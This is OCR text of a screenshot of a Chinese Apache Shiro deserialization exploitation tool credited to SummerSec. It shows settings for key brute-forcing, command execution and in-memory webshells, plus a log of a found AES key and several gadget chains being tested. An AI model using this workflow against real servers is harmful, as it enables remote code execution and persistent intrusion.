 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https:// /login 超时设置/s
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 2AvVhdsgUs0FSA3SDFAdag== AES GCM 检测当前密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[-] kPH+bIxk5D2deZiIxcaaaA==
[++] 找到key：2AvVhdsgUs0FSA3SDFAdag==
[+] 爆破结束
[-] 测试:CommonsBeanutils1 回显方式: AllEcho
[-] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1 回显方式: SpringEcho
[-] 测试:CommonsBeanutils1_183 回显方式: AllEcho
[-] 测试:CommonsBeanutils1_183 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1_183 回显方式: SpringEcho
[-] 测试:CommonsCollections2 回显方式: AllEcho
[-] 测试:CommonsCollections2 回显方式: TomcatEcho
[-] 测试:CommonsCollections2 回显方式: SpringEcho
[-] 测试:CommonsCollections3 回显方式: AllEcho
[-] 测试:CommonsCollections3 回显方式: TomcatEcho